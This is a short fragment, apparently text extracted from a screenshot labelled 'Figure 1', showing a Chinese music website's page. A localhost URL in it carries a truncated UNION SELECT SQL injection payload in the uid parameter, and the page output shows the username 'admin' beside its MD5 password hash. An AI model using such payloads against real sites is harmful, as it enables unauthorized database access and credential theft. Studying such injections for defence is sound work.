 127.0.0.1/20130709/20130709/home/index.php?uid=1%20and%201=2%20union%20select%201,2,3,concat
首页
网络流行
经典怀旧
舞曲串烧
电子迷幻
正在播放
关闭背景音乐
欢迎您登录! 会员空间 登 录 注 册
主页
动态
推荐
分享
歌单
照片
关系
留言
web_index.php
admin<<21232f297a57a5a743894a0e4a801fc3 http://www.qianwe.com//home/1/
图 1